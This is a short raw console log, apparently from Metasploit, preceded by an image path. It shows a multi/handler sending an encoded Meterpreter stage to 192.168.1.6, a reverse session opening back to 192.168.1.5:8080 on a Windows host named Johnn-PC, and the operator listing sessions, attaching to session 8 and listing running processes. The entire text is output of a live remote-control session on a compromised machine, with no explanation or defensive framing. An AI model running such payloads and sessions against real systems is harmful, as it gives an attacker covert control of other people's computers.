 msf exploit(multi/handler) > [*] Encoded stage with x64/xor
[*] Sending encoded stage (206447 bytes) to 192.168.1.6
[*] 192.168.1.6 - Meterpreter session 7 closed.  Reason: Died
[*] Meterpreter session 8 opened (192.168.1.5:8080 -> 192.168.1.6:11107) at 2018-12-20 13:15:53 -0500
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
8  meterpreter x64/windows  Johnn-PC\Johnn @ JOHNN-PC  192.168.1.5:8080 -> 192.168.1.6:11107 (192.168.1.6)
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
8  meterpreter x64/windows  Johnn-PC\Johnn @ JOHNN-PC  192.168.1.5:8080 -> 192.168.1.6:11107 (192.168.1.6)
msf exploit(multi/handler) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > ps
Process List
============
PID  PPID  Name  Arch  Session  User  Path
---  ----  ----  ----  -------  ----  ----
0  0  [System Process]
4  0  System
248  4  smss.exe
336  328  csrss.exe
376  368  csrss.exe
384  328  wininit.exe